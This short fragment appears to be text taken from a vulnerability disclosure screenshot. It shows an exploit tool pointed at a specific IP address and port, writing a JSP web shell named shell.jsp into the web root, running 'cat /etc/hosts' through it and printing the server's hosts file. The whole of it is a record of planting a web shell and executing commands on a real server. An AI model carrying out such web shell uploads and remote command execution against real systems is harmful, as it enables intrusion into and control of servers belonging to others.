 Url: http://116.236.252.101:20153
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts
Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 RHEL5U2 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
www.wooyun.org